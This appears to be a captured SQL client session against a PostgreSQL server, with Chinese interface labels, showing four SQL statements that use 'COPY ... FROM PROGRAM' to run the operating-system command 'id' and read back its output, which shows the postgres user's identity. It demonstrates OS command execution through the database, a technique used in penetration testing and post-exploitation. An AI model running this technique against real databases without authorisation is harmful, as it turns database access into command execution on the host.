 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
lo postgres 运行
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
信息 Result 1
cmd_output
uid=999(postgres) gid=999(postgres) groups=999(postgres),10